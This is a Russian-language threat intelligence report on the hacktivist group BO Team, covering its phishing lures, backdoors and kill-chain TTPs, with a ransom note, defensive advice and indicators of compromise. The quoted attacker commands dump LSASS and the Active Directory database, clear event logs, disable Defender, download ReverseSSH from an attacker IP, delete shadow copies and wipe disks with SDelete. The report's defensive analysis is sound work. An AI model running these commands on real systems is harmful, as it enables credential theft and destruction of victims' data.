В ходе исследования атак на российские компании мы зафиксировали активность хактивистской группы, действующей под названием BO Team (также известной как Black Owl, Lifting Zmiy и Hoody Hyena), которая в основном занимается уничтожением инфраструктуры жертвы, а в некоторых случаях шифрованием данных и вымогательством. Основываясь на собранных артефактах, TTP и доступных данных об атаках, мы пришли к выводу, что BO Team представляет собой серьезную угрозу, нацеленную как на максимальное нанесение ущерба жертве, так и на извлечение финансовой выгоды.

О группировке BO Team

Группировка BO Team впервые заявила о себе в начале 2024 года через Telegram-канал, в котором обозначила свою позицию в контексте российско-украинского конфликта. Учитывая заявление и то, что все зафиксированные атаки BO Team были направлены исключительно против российских организаций, можно обоснованно отнести данную группировку к проукраинской стороне конфликта.

Для получения первоначального доступа злоумышленники используют фишинговые рассылки, содержащие вредоносные вложения. Если пользователь открывает вложение, запускается цепочка компрометации, в результате которой в системе жертвы выполняется один из следующих бэкдоров:

- DarkGate

- BrockenDoor

- Remcos

Детальный технический анализ этих инструментов, их функциональности и методик доставки мы приводили в отдельной статье.

После компрометации целевых систем BO Team уничтожает резервные копии файлов и виртуальную инфраструктуру компании, а также удаляет данные с хостов с помощью популярной утилиты SDelete. В отдельных случаях злоумышленники дополнительно используют шифровальщик Babuk (версию для Windows), чтобы потребовать с жертвы выкуп.

Про некоторые из своих атак BO Team открыто пишет в Telegram-канале (см. скриншот ниже), что служит как элементом психологического давления, так и способом самопозиционирования в медиапространстве, характерным для хактивистских группировок.

По своим целям, риторике и общему вектору действий BO Team схожа с рядом проукраинских хактивистских группировок, известных своей активностью с 2022 года. Тем не менее, в ходе анализа атак группы были зафиксированы инструменты и TTP, не наблюдавшиеся в аналогичных кампаниях других хактивистов. В совокупности они позволяют предположить, что BO Team действует более автономно, обладая собственными ресурсами и подходами к использованию инструментов, чем «соседи» по кластеру.

В этом отчете мы подробно рассмотрим выявленные TTP, инструменты и инфраструктуру BO Team, а также проанализируем возможные связи с другими известными группами.

Инструментарий BO Team

В рамках наших регулярных исследований проукраинского хактивистского кластера мы неоднократно отмечали высокую степень совпадения инструментов и вредоносного ПО (ВПО), используемого различными группами этого кластера. Однако в случае с BO Team мы зафиксировали ряд отличий, которые выделяют ее на фоне остальных.

Помимо применения типичных для хактивистского кластера решений, таких как легитимные инструменты администрирования и общеизвестное вредоносное ПО, BO Team активно использует набор инструментов, ранее не встречавшихся в атаках этого кластера. В частности, в их арсенале были обнаружены:

- Remcos

- DarkGate

- BrockenDoor

- HandleKatz

- SDelete с кастомным стартером

- Babuk для Windows (в то время как большинство группировок кластера предпочитает использовать LockBit в качестве основного шифровальщика для этой ОС)

Хотя вышеперечисленные инструменты есть в открытом доступе либо продаются на форумах в даркнете, их использование выделяет группу BO Team среди других участников исследуемого кластера.

Цепочка атаки

В этом разделе мы представляем детализированный разбор цепочки атаки (Kill Chain), характерной для операций BO Team, а также перечень и анализ инструментов, которые были найдены в ходе расследования инцидентов, связанных с этой группой, на каждом из этапов цепочки. Разбор включает в себя этапы компрометации (Initial Access), развития атаки внутри инфраструктуры жертвы, а также финальные действия, направленные на шифрование и уничтожение данных.

Первоначальный доступ (Initial Access)

BO Team прибегают к одной из наиболее популярных техник первичного проникновения — целевому фишингу, сопровождаемому тщательно спланированной кампанией социальной инженерии.

Согласно собранным артефактам и изученным образцам, группа мимикрирует под реально существующую компанию, которая специализируется на автоматизации технологических процессов. Эта организация выбрана не случайно: ее профиль и род деятельности создают правдоподобный контекст для обращения к потенциальным жертвам в государственном, технологическом и энергетическом секторах. Это заметно увеличивает вероятность запуска вредоносного файла пользователем.

Фишинговые письма формируются с высоким уровнем достоверности — как по визуальному оформлению, так и по содержанию. Для маскировки отправителя используются поддельные домены, стилизованные под домены легитимных компаний.

Информация о домене, с которого рассылали фишинговые письма, на Kaspersky Threat Intelligence Portal

Как мы упоминали ранее, фишинговые письма могут доставлять несколько различных инструментов: Remcos RAT, DarkGate и BrockenDoor. При этом некоторые из вредоносных вложений, приводящих к запуску BrockenDoor, не только инициируют загрузку основной полезной нагрузки, но и открывают документ-приманку. Так, в одном из случаев для отвлечения пользователя открывался PDF-документ, имитирующий сопроводительное письмо от поддельной организации. Этот документ якобы содержал детали предложения, что создавало иллюзию легитимности происходящего.

Параллельно образец из вложения открывал в браузере веб-страницу одного из популярных онлайн-сервисов по проверке контрагентов (в разобранном случае — list-org.com). Страница содержала информацию о реально существующей компании, под которую мимикровали злоумышленники. Таким образом, они усиливали доверие к своей рассылке, «подтверждая», что она исходит от легитимной организации. Это могло снизить уровень настороженности у жертвы и способствовало успешному выполнению начального этапа атаки.

Параллельно с этой активностью в фоновом режиме выполнялась основная полезная нагрузка. После запуска зловред устанавливал соединение с одним из C2-серверов, что обеспечивало дальнейшее развитие атаки и удаленный контроль над системами жертвы.



При этом злоумышленники постоянно совершенствуют свои инструменты. В другом образце BrockenDoor, который мы обнаружили в более поздней атаке, присутствует ряд изменений, направленных на улучшение маскировки. В частности, во время выполнения основной полезной нагрузки бэкдор сохраняет на устройство легитимный файл обновления распространенного программного обеспечения для автоматизации бизнеса и пытается его запустить. Поскольку на хосте, где мы наблюдали этот прием, соответствующее ПО установлено не было, это действие сопровождалось всплывающим сообщением об ошибке.

Как и в предыдущих версиях, бэкдор инициирует соединения с заранее заданными серверами управления:

|

1 2 |

wmiadap[.]xyz mofcomp[.]space |

Образец BrockenDoor из другой кампании, в которой злоумышленники действуют от лица крупной организации в сфере электроэнергетики и теплоснабжения, создает на хосте и открывает пользователю карточку этой организации. Это, опять же, должно повышать доверие со стороны жертвы, убеждая ее в легитимности рассылки.

Отвлекающие приемы при получении начального доступа свидетельствуют о высоком уровне подготовки злоумышленников. Кроме того, тот факт, что они всегда маскируются под реально существующие компании и используют их данные для повышения доверия к своим рассылкам, свидетельствует о том, что BO Team использует в фишинговых атаках устоявшиеся схемы и тактики.

Выполнение (Execution)

После получения первоначального доступа к целевым системам злоумышленники из BO Team используют технику Living off the Land (LotL), то есть полагаются на встроенные средства операционной системы Windows в развитии атаки. Такой подход позволяет им минимизировать следы присутствия и обойти часть защитных механизмов.

Одним из типичных примеров является использование PowerShell для получения информации о состоянии антивирусной защиты Windows Defender:

|

1 |

Get-MpComputerStatus |

Также зафиксирован факт использования команды tasklist для сбора информации о запущенных процессах.

Дополнительно атакующие использовали легитимный инструмент wmic.exe. В частности, команда вида:

|

1 |

wmic ComputerSystem get domain |

применялась для определения принадлежности целевой машины к доменной инфраструктуре. Эта активность была зафиксирована перед развертыванием загрузчика DarkGate. Пример запуска образца DarkGate в Kaspersky Sandbox (граф детонации) представлен ниже.

Закрепление в системе (Persistence)

Для обеспечения постоянного доступа к скомпрометированной инфраструктуре BO Team применяет ряд техник закрепления, одна из которых — создание запланированных задач в операционной системе Windows. Этот метод широко распространен среди злоумышленников.

Вот одна из команд, с помощью которых BO Team создает запланированные задачи:

|

1 |

schtasks /create /TN "MicrosoftEdgeUpdate" /TR "explorer.exe $system32\wgl.exe" /SC ONLOGON /RU [REDACTED] /F |

В данном случае злоумышленники создают задачу под названием MicrosoftEdgeUpdate, маскируя ее под легитимный системный процесс. Задача запускается при каждом входе пользователя в систему (ONLOGON) и выполняется с правами конкретного пользователя, чьи учетные данные были ранее скомпрометированы.

Задача запускает исполняемый файл, в данном случае это утилита wgl.exe (GO Simple Tunnel), размещенная в системной директории. Мы установили, что она выполняет функции туннелирования, инициируя соединение между зараженной машиной и инфраструктурой управления (C2) злоумышленников. Таким образом обеспечивается удаленный доступ к системе и возможность выполнения дальнейших действий в рамках цепочки атаки.

Повышение привилегий (Privilege Escalation)

Анализ показал, что для повышения привилегий атакующие используют ранее скомпрометированные учетные записи, принадлежащие штатным сотрудникам организации. В ряде случаев доступ осуществлялся с использованием протоколов и средств удаленного подключения (RDP, SSH или VPN).

Обход обнаружения (Defense Evasion)

Злоумышленники вручную модифицируют параметры реестра целевой системы для активации режима Restricted Admin, позволяющего использовать удаленный доступ без необходимости знания пароля.

|

1 |

%COMSPEC% /Q /c echo reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f ^> \\%COMPUTERNAME%\C$\VbScDi 2^>^&1 > %TEMP%\mwyKYg.bat & %COMSPEC% /Q /c %TEMP%\mwyKYg.bat & %COMSPEC% /Q /c del %TEMP%\mwyKYg.bat |

Установка значения 0x0 для ключа реестра DisableRestrictedAdmin фактически включает поддержку режима Restricted Admin на целевом узле. После его активации злоумышленники могут подключаться к системе через протокол RDP, используя доступные хэши паролей или токены вместо пароля.

Для сокрытия следов своей активности на скомпрометированных хостах злоумышленники манипулируют временными метками вредоносных файлов. Эта техника направлена на снижение заметности объектов для автоматизированных систем аудита и специалистов, которые анализируют аномалии в файловой системе. «Старые» файлы меньше бросаются в глаза и их с большей вероятностью пропустят при изучении логов.

Ниже приведена команда, обнаруженная в одной из недавних атак BO Team. Она устанавливает дату последнего изменения ранее загруженного файла (в данном случае — ReverseSSH) на начало 2024 года, чтобы он привлекал меньше внимания:

|

1 |

"$system32\windowspowershell\v1.0\powershell.exe","powershell -command "$(Get-Item xwizards.exe).lastwritetime=$(Get-Date '04/03/2024 13:32:00')" |

В другом случае можно увидеть, что атакующие используют сразу две техники для сокрытия своей активности: обфускацию командной строки с помощью base64 и удаление журналов Windows:

|

1 |

"$system32\cmd.exe","cmd.exe /Q /c powershell.exe -noni -nop -w 1 -enc IAB3AGUAdgB0AHUAdABpAGwAIABlAGwAIAB8ACAARgBvAHIAZQBhAGMAaAAtAE8AYgBqAGUAYwB0ACAAewB3AGUAdgB0AHUAdABpAGwAIABjAGwAIAAiACQAXwAiAH0A 1> \Windows\Temp\fxiRTs 2>&1" |

Декодированный вариант команды по удалению журналов Windows:

|

1 |

wevtutil el | Foreach-Object {wevtutil cl "$_"} |

Помимо различных методов сокрытия следов в рамках исследования было зафиксировано использование стандартного системного компонента msiexec.exe для загрузки и установки вредоносного ПО на целевом хосте. Применение доверенного бинарного файла (Living off the Land Binary, LOLBin) позволяет злоумышленникам обойти часть систем защиты, ориентированных на поведенческий анализ или сигнатурное обнаружение.

|

1 |

"msiexec.exe /QN /l*v "$selfpath\342f3659e9da34c6a8879bd4a36c5d0e\install.log" /i "$selfpath\342f3659e9da34c6a8879bd4a36c5d0e\installer.msi" AGENTSERVERNAME="https://[redacted]:4444;https://[redacted]:4444" |

В другом случае злоумышленники отключали встроенные защитные механизмы операционной системы, чтобы обеспечить беспрепятственное выполнение вредоносного кода. В частности, мы зафиксировали следующую команду:

|

1 |

powershell.exe -nonprofile -noninteractive -command "set-mppreference -disablerealtimemonitor $true |

Маскировка под легитимное ПО

Группировка маскирует свои инструменты и процедуры под легитимное программное обеспечение Windows. В рамках операций злоумышленники присваивают вредоносным компонентам имена, схожие с системными или общеизвестными исполняемыми файлами. Примеры наименований, которые мы видели в атаках BO Team:

- xwizards.exe

- $system32\wgl.exe

- C:\Windows\System32\sl.exe

- av_scan.exe

- wups.exe

- wpx.exe

- nvida_update.exe

- wcmapi.exe

- procexp64.exe

- msedge-update.exe

- msedgeupdate.exe

- mstcv.exe

- wsus3.exe

- 360safe.exe

- program.exe

- mservice.exe

Кроме того, группировка создает запланированные задачи с именами, имитирующими обновления легитимного ПО, например MicrosoftEdgeUpdate.

Некоторые инструменты размещаются в директории System32, что дополнительно усложняет их обнаружение.

Кража учетных данных (Credential Access)

Дамп LSASS

В рамках расследования мы зафиксировали по меньшей мере четыре различных метода дампа LSASS, используемых BO Team. Группировка выбирает тот или другой метод в зависимости от ограничений среды, прав доступа и установленных на хосте защитных механизмов.

- Использование procdump

Один из наиболее распространенных «классических» способов дампа LSASS:

|

1 |

procdump64.exe -ma lsass.exe lsass.dmp |

- Использование comsvcs.dll

В данном случае злоумышленники используют встроенную библиотеку Windows comsvcs.dll, которую вызывают при помощи rundll32.exe:

|

1 |

C:\Windows\system32\cmd.exe /Q /c Cmd.ExE /Q /c for /f "tokens=1,2 delims= " ^%A in ('"tasklist /fi "Imagename eq lsass.exe" | find "lsass""') do rundll32.exe C:\windows\System32\comsvcs.dll, #+0000^24 ^%B \Windows\Temp\bgPk.otf full |

Приведенная выше команда выполняет следующий набор действий:

tasklist /fi "Imagename eq lsass.exe"— ищет все процессы с именем lsass.exefind "lsass"— фильтрует строки, в которых встречается lsassfor /f "tokens=1,2 delims= "— из вывода выбираются первые два токена, разделенных пробелами:%A— будет содержать имя процесса (lsass.exe)%B— будет содержать его PID (Process ID)

rundllexe— системный компонент Windows для вызова функций из DLL, используется для запуска comsvcs.dllcomsvcs.dll— используется для создания дампа памяти процесса lsass#+000024— обфусцированный способ обращения к функции по порядковому номеру (ordinal). В данном случае ordinal 24 в comsvcs.dll указывает на функцию MiniDumpW%B— функции MiniDumpW передается PID процесса lsass.exe\Windows\Temp\bgPk.otf— путь к файлу, куда будет сохранен дамп памятиfull— режим дампа (full dump), то есть максимально полная информация из памяти процесса

- Использование HandleKatz — инструмента для дампа LSASS при помощи клонированных дескрипторов, разработанного компанией, специализирующейся на наступательной безопасности, и доступного на GitHub:

|

1 |

C:\Windows\temp\handlekatz.exe --pid:784 --outfile:$temp |

- Использование NanoDump — другого инструмента для создания дампов LSASS:

|

1 |

cmd.exe /Q /c $temp\nano.exe --pid 644 --write $temp\20250106_1955.log 1> \Windows\Temp\oCYnGb 2>&1 |

Извлечение базы Active Directory с помощью ntdsutil

Также в ходе анализа была обнаружена команда, которую злоумышленники использовали для извлечения базы данных Active Directory с зараженного контроллера домена с помощью встроенной утилиты ntdsutil:

|

1 |

ntdsutil "ac i ntds" ifm "create full nodefrag $appdata\AD" q q |

Разберем эту команду:

ntdsutil— инструмент командной строки Windows, предоставляющий средства управления доменными службами Active Directory"ac i ntds"— подключение к экземпляру базы данных NTDSifm "create full nodefrag— использование функции Install From Media (IFM) для создания полной резервной копии базы данных AD без фрагментации$appdata\AD— целевой путь для выгрузки

В результате ее выполнения в директории $appdata\AD будут созданы следующие файлы:

- ntds.dit — основная база данных Active Directory

- SYSTEM — часть системного реестра, содержащая ключ для дешифровки ntds.dit

- лог-файлы

Разведка (Discovery)

BO Team последовательно применяет в скомпрометированных Windows-системах ряд команд и техник, направленных на сбор разведывательной информации, идентификацию пользователей, анализ процессов и исследование сессий удаленного доступа. Ниже мы рассмотрим конкретные примеры.

Сбор информации о Telegram

В приведенном ниже примере представлена команда PowerShell, с помощью которой злоумышленники определяют наличие и размер директории tdata мессенджера Telegram, содержащей критически важные файлы с аутентификационными данными:

|

1 |

"$system32\cmd.exe","cmd.exe /Q /c powershell -Command "(Get-ChildItem '$appdata\Telegram Desktop\tdata' -Recurse | Measure-Object -Property Length -Sum).Sum" > $windir\\1738857868.064181 2>&1" |

Эта активность является предварительным этапом перед непосредственной попыткой получения доступа к данным мессенджера без вмешательства в его интерфейс, что потенциально позволяет злоумышленникам скомпрометировать сессию Telegram без ведома пользователя, вмешаться в переписку и украсть чувствительные данные.

Идентификация процессов и пользовательских сессий

BO Team использует встроенные утилиты Windows для инвентаризации активных процессов и определения текущих пользователей. Это реализуется через такие команды, как:

|

1 |

C:\Windows\system32\cmd.exe /Q /c echo tasklist ^> \\PC87\C$\cVXetQ 2^>^&1 > C:\Windows\TEMP\bVFSQJ.bat & C:\Windows\system32\cmd.exe /Q /c C:\Windows\TEMP\bVFSQJ.bat & C:\Windows\system32\cmd.exe /Q /c del C:\Windows\TEMP\bVFSQJ.bat |

|

1 |

$system32\tasklist.exe","tasklist /v /fo csv |

Также применяются следующие команды для получения информации о пользователях, подключенных к системе:

|

1 |

cmd.exe /Q /c query user 1> \Windows\Temp\mKDnYG 2>&1 |

|

1 |

cmd.exe /Q /c powershell -command whoami > $windir\\1725534499.483382 2>&1 |

Эти действия позволяют злоумышленникам быстро оценить контекст сессии, выяснить, какие процессы работают от имени каких пользователей, и определить потенциальные цели для дальнейшего горизонтального перемещения.

Еще один пример PowerShell-командлета, с помощью которого злоумышленники собирают информацию о локальных учетных записях:

|

1 |

cmd.exe /Q /c powershell.exe Get-LocalUser | Select name 1> \Windows\Temp\MbGTqY 2>&1 |

Эта команда инициирует выполнение PowerShell-сценария, который с помощью команды Get-LocalUser извлекает список всех локальных пользователей в системе. Результаты выводятся в файл в директории C:\Windows\Temp.

Сбор событий удаленных RDP-сессий

BO Team применяет PowerShell- и wevtutil-команды для анализа журналов удаленного рабочего стола (RDP). Ниже приведен один из примеров (с использованием PowerShell):

|

1 |

Get-WinEvent -FilterHashtable @{LogName='Microsoft-Windows-TerminalServices-LocalSessionManager/Operational'; Id=25; StartTime=(Get-Date).AddHours(-1000)} | ForEach-Object { $userDomain = if ($_.Properties[0].Value) { $_.Properties[0].Value } else { 'Unknown' }; $ip = if ($_.Properties[2].Value) { $_.Properties[2].Value } else { 'Unknown' }; New-Object PSObject -Property @{ TimeCreated = $_.TimeCreated; User = $userDomain; IP = $ip } } | Out-File -FilePath 'C:\Windows\Temp\rdp_session_events_output.txt' -Encoding UTF8 |

Также применяется альтернатива с использованием wevtutil:

|

1 |

"cmd.exe /Q /c wevtutil qe "Microsoft-Windows-TerminalServices-LocalSessionManager/Operational" /q:"*[System[(EventID=21)]]" /f:text /c:10 /rd:true 1> \Windows\Temp\UExWuI 2>&1" |

Эти команды извлекают данные об успешных подключениях к RDP, включая имя пользователя, IP-адрес источника подключения и временные метки. Сбор подобной информации позволяет хактивистам не только отслеживать активность администраторов, но и подбирать подходящую учетную запись для использования в ходе горизонтального перемещения.

Сбор информации об антивирусном ПО

В рамках разведки антивирусных решений злоумышленники выполняли PowerShell-команду с использованием класса AntivirusProduct из пространства имен Root\SecurityCenter2.

|

1 |

cmd.exe /Q /c powershell -Command Get-CimInstance -Namespace 'Root\SecurityCenter2' -ClassName 'AntivirusProduct' > $windir\\1745253412.4779487 2>&1 |

Команда позволяет получить перечень антивирусных решений, установленных и зарегистрированных в системе Windows. Вывод команды включает следующие параметры:

- имя антивирусного продукта;

- состояние его работы (включен/выключен).

Также группировка использовала уже упомянутый в разделе «Выполнение (Execution)» PowerShell-командлет:

|

1 |

Get-MpComputerStatus |

для получения информации о статусе антивирусной защиты.

Горизонтальное перемещение (Lateral Movement)

Для бокового перемещения в рамках Windows-инфраструктуры злоумышленники подключались к системам по протоколу RDP. В Linux-инфраструктуре использовался протокол SSH.

Также для удаленного взаимодействия с хостами применялась утилита winexesvc, позволяющая удаленно выполнять команды.

Управление и инфраструктура (Command and Control)

В ходе исследования мы установили, что для доставки вредоносных компонентов на скомпрометированные хосты участники группы BO Team прибегают к помощи штатных средств операционной системы. В частности, зафиксировано применение командлета Invoke-WebRequest, встроенного в PowerShell, для загрузки ReverseSSH напрямую из внешнего источника без привлечения дополнительных инструментов:

|

1 |

"$system32\cmd.exe","cmd.exe /Q /c powershell -Command "Invoke-WebRequest -Uri 'http://194.87.252[.]171:443/xwizards.exe' -OutFile '$system32\xwizards.exe'" > $windir\\1738857868.064181 2>&1" |

Также мы установили, что при продвижении в сети организации злоумышленники активно используют легитимное программное обеспечение для удаленного доступа, такое как AnyDesk.

Конечная цель (Impact)

Использование шифровальщика Babuk

В расследуемых инцидентах было зафиксировано применение образца ранее опубликованного в открытом доступе шифровальщика Babuk. Для исполнения вредоносного кода злоумышленники использовали файл со стандартным именем e_win.exe, характерным для сборок, созданных с помощью оригинального билдера Babuk, утекшего в открытый доступ в 2021 году.

В большинстве случаев после завершения шифрования в каждом каталоге создается записка с требованием выкупа. Ниже представлен пример такой записки, найденный в ходе анализа:

|

1 2 3 4 5 6 7 |

Мы уничтожили вашу инфраструктуру и ваши архивные системы. Теперь все ваши данные принадлежат нам, и если вы не хотите чтобы они были утрачены безвозвратно, вы должны заплатить эквивалент [REDACTED]$ (XXX долларов США) на кошелек BTC до наступления 2025.XX.XX 2 pm utc —--------------------------------------------------------------------- bc1q9vzg8w4d9jc4g5zea8adp5srwugxga*********** —--------------------------------------------------------------------- После оплаты свяжитесь с нами [REDACTED]@gmail.com и вы получите ключь для полной расшифровки и восстановления утраченных данных. |

В ходе выполнения шифровальщика также был зафиксирован вызов стандартной системной утилиты vssadmin.exe с целью удаления всех теневых копий (shadow copies), что усложняет восстановление данных через штатные механизмы Windows:

|

1 |

vssadmin.exe delete shadows /all /quiet |

Использование кастомного стартера для запуска SDelete

Злоумышленники используют кастомный стартер с именем av_scan.exe, основной задачей которого является подготовка и запуск процесса уничтожения данных в целевой системе. Исполняемый файл служит оберткой для запуска встроенной копии утилиты SDelete, переименованной в sd_utility.exe.

При запуске av_scan.exe сохраняет файл sd_utility.exe (SDelete) в директорию запуска, после чего выполняет следующую команду:

|

1 |

$selfpath\sd_utility.exe -r -s -q C:\* |

В результате происходит массовое удаление данных в зараженной системе.

Одним из артефактов, обнаруженных при статическом анализе av_scan.exe, является наличие отладочной строки в теле файла. Эта строка указывает на внутреннее название проекта — SDRunner, что явно отражает назначение программы — запуск утилиты SDelete.

Жертвы

По данным телеметрии «Лаборатории Касперского», все связанные с группировкой индикаторы были обнаружены исключительно на территории России. Жертвами BO Team преимущественно являются государственные компании и организации из сферы технологий, телекоммуникаций и производства. На скриншоте ниже представлен анализ образца av_scan.exe на Threat Intelligence Portal.

Информация об образце av_scan.exe на Kaspersky Threat Intelligence Portal: география заражений и распределение по месяцам

На скриншоте видно, что в течение 2025 года образец был множество раз обнаружен на территории России.

Связь с другими группировками

Мы относим BO Team к проукраинскому кластеру, однако в ходе анализа мы не выявили прямых технических признаков координации действий или совместного использования инструментов с другими группировками. Деятельность BO Team характеризуется высокой степенью автономности и применением уникальных, нехарактерных для остальных участников кластера инструментов и техник. Мы относим группу к кластеру преимущественно из-за общей идейной направленности их операций.

Исходя из анализа публичной активности, можно предположить наличие определенных контактов между BO Team и другими проукраинскими хактивистскими группировками. Так, в телеграм-канале BO Team была замечена публикация о совершенной атаке, в комментариях к которой участник группировки 4BID предложил сотрудничество. Однако подобных свидетельств возможного взаимодействия BO Team с другими хактивистами довольно мало.

Выводы

Группировка BO Team представляет собой значимую угрозу для российских организаций за счет нестандартного подхода к проведению атак. В отличие от большинства проукраинских хактивистских группировок, BO Team активно использует широкий арсенал вредоносного программного обеспечения, включая такие бэкдоры, как BrockenDoor, Remcos и DarkGate.

Атакующие применяют фишинговые рассылки для получения первоначального доступа в инфраструктуру жертвы. При этом время, прошедшее между первоначальным проникновением и причинением ущерба жертве в случае BO Team может исчисляться месяцами, что также нестандартно для хактивистов, целью которых является уничтожение или кража данных: большинство подобных группировок предпочитают действовать быстро.

Указанные особенности подтверждают высокий уровень автономности группировки и отсутствие устойчивых связей с другими представителями проукраинского хактивистского кластера. В публичной активности BO Team практически не наблюдается признаков взаимодействия, координации или обмена инструментарием с другими группами. Это еще раз подчеркивает ее уникальный профиль в рамках текущего хактивистского ландшафта в России.

Рекомендации по защите

Чтобы защититься от подобных атак, эксперты «Лаборатории Касперского» рекомендуют:

- Всегда обновлять программное обеспечение на всех используемых устройствах, чтобы предотвратить эксплуатацию уязвимостей. Регулярно выполнять резервное копирование данных. Убедиться, что в экстренной ситуации вы можете быстро получить доступ к бэкапу.

- Убедиться в том, что средство администрирования Kaspersky Security Center (KSC) корректно настроено согласно рекомендациям. Подробнее см. в соответствующих инструкциях для KSC Windows и KSC Linux.

- Используйте актуальные данные Cyber Threat Intelligence, чтобы оставаться в курсе актуальных TTP, используемых злоумышленниками.

- Применять комплексные защитные решения, которые позволят выстроить гибкую и эффективную систему безопасности, включающую в себя обеспечение надежной защиты рабочих мест, сбор и анализ данных о событиях безопасности со всех источников в инфраструктуре, выявление и остановку атак любой сложности на ранних стадиях и обучение сотрудников базовым навыкам цифровой грамотности. Комбинации таких решений под потребности компании любого масштаба содержатся в уровнях новой линейки продуктов для защиты бизнеса Kaspersky Symphony.

- Обучать и инструктировать своих сотрудников по вопросам обеспечения безопасности корпоративной среды. В этом могут помочь специализированные курсы, которые можно найти, например, на платформе Kaspersky Automated Security Awareness Platform.

Индикаторы компрометации

Хостовые индикаторы

| BrockenDoor | |

| 7d958333b0705834885e45bc720392e0 | scan_kartochka_[название_компании]_annꬵdp.exe |

| 33f7690769ea899a7e804df67c15db62 | |

| 05202240d7d4a00cbe55239ed173c6e5 | |

| cab999df17597905d9fba571f4820e5c | |

| c3d5c48e7e8cd11ab662dcb832088341 | |

| a8e35c05fd6324119b719aca8ab85f57 | scan_[название_компании]_tz_655_14.10.2024_annꬵdp.exe |

| 129320d55187af9466000db22e7fac2a | scan_[название_компании]_458_28.11.2024_annꬵdp.exe |

| 6ed7fc14397c4f4fe87080230554a887 | scan_[название_компании]_tz_№2679_30.01.2025_annꬵdp.exe |

| 2d1774df16ae4ab014a75c5e30133a90 | scan_kartochka_[название_компании]_annꬵdp.exe |

| 4c406d91db54765ae7f843ecdb759085 | scan_[название_компании]_388_26.11.2024_annꬵdp.exe |

| DarkGate | |

| 5f4b879537af29b224198d4e18399fe7 | scan_kartochka_[название_компании]_annꬵdp.exe |

| 353302ef3297119ad7e15d131b85c04d | scan_tz_site_[название_компании]_annꬵdp.exe |

| 26b44188dbbe93eabcf93f446462efd0 | malw.exe |

| eed9223ff9bc5a20f5fa6114aa9cc6be | scan_[название_компании]_tz_875_10.09.2024_annꬵdp.exe |

| SDelete Runner | |

| 5aac8f8629ea001029b18f99eead9477 | av_scan.exe |

| Babuk | |

| 0010b361f4f599aefe10e49a37af85ba | e_win.exe |

| GO Simple Tunnel | |

| c99e34cac21fefe10eaf3303ff447131 | wpx.exe |

| 373b22dca89f57c138c83cb99a6c6120 | wgl.exe |

| 5c8887f6bbfd92134523e8e49c701112 | — |

| 9b7695bfbff339d78a58eb528e13c784 | msedgeupdate.exe |

| e5b120a763afdceeb4c0d028bbcd9d7c | wups.exe |

| 9f1eca64a49c2accf8770e9fd932402a | |

| 8351fa0448a85ffe8bcd1fbef20ed801 | krugol.exe |

| wsus3.exe | |

| 4793753ef5800f2adc088e359d61b793 | — |

| 6c3deaa478e0e19c8757e1ba5ba1dd5a | znkit-windows10-x86_64-noconsole.exe |

| ReverseSSH | |

| 4d73fb057eab0cfd19d38feb7e1db8c2 | msedgeupdate.exe |

| mstcv.exe | |

| 5feefe39dbd8b4a7f06a6062dc6c57be | xwizards.exe |

| wcmapi.exe | |

| HandleKatz | |

| 40278bfb0de306ec2b81954c7691eaad | — |

Сетевая инфраструктура

invuln[.]xyz

railradman[.]site

dzeninfra[.]site

dzeninfra[.]xyz

sso.dzeninfra[.]site

sso.dzeninfra[.]xyz

wincertfm[.]store

wmiadap[.]xyz

wmiadap[.]sbs

wmiadap[.]cfd

194.190.152[.]251

194.113.106[.]51

193.124.33[.]172

45.144.30[.]144

193.124.33[.]184

194.190.152[.]149

194.87.252[.]221

194.87.252[.]171

Поймать сову за хвост: тактики и инструменты группировки BO Team